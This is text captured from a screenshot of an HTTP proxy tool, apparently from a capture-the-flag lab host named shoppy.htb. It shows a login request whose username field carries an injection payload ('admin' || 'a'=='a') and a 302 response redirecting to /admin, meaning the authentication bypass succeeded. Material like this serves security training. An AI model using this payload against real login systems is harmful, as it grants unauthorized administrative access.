 Request
Pretty Raw Hex
\n
1 POST /login?error=WrongCredentials HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 66
9 Origin: http://shoppy.htb
10 Connection: close
11 Referer: http://shoppy.htb/login?error=WrongCredentials
12 Cookie: rl_user_id=
RudderEncrypt%3AU2FsdGVkX181LIj4t5d6rgvWTLwgijdJjhI95II01ncC3yN4XJZIImQMip
6UdcYD; rl_anonymous_id=
RudderEncrypt%3AU2FsdGVkX1%2BwYGXQWKqMseTXuRjMIPUa346ZvAoAI%2BAQxcwWyMiG%2
B19%2FUC0%2F3fpLe2civaNsuMONiIhKQacEcA%3D%3D; rl_group_id=
RudderEncrypt%3AU2FsdGVkX189O%2FkMzVFw3Dj74hJcxpYqWSaaQYDWPsU%3D; rl_trait
=RudderEncrypt%3AU2FsdGVkX1%2BZ0yaBkRkT4E9dvedGVIQMyMYIjnMx%2Bc0%3D;
rl_group_trait=
RudderEncrypt%3AU2FsdGVkX19qCcjHqXqd2%2FW6ZrnZPVAdm1zEY%2BKIKWI%3D
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":"admin' || 'a'=='a",
17 "password":"password"
18 }
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Thu, 04 Jan 2024 13:31:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AQNJKWD84oE4hIURjv3etw6nuVLPZ1ONe.jG46X%2B%2BU7vt6B7yHE6i4gh30e4%2FO
B17h6zxo2piIHPQ; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>
Search
0 highlights